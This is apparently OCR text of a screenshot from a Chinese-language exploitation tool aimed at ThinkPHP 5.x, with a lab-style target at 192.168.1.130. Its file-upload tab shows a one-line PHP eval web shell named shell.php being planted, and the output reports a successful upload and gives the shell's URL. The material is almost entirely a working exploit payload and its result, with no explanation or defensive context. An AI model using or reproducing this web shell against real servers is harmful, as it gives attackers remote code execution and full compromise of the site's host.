 信息收集 漏洞扫描 漏洞利用 编码转换 选项 辅助工具
漏洞类型: ThinkPHP 漏洞名称: ThinkPHP_5_x
IP/URL: http://192.168.1.130/
设置Cookie:
信息 命令执行 文件上传 Dnslog 选项 扩展选项
文件名: shell.php
文件内容:
<?php @eval($_POST[1]);?>
上传结果
========================split========================
URL: http://192.168.1.130/
Cmd:
========================result========================
[+] 上传成功
[+] 上传路径: http://192.168.1.130/shell.php